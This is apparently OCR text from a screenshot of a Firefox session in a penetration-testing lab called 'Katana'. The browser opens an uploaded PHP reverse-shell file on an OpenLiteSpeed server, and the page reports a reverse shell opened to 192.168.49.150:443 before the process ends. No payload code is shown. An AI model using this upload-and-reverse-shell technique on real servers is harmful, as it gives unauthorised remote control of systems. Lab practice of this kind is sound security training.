 Aplicaciones Lugares Firefox ESR mar 7:30 PM 1
Mozilla Firefox (Build 20180626223325)
File Edit View History Bookmarks Tools Help
OpenLiteSpeed File Uplo... Katana X http://192.1...se-shell.php Katana X
192.168.150.83:8715/katana_php-reverse-shell.php Search
WARNING: Failed to daemonise. This is quite common and not fatal. Successfully opened reverse shell to 192.168.49.150:443 ERROR: Shell process terminated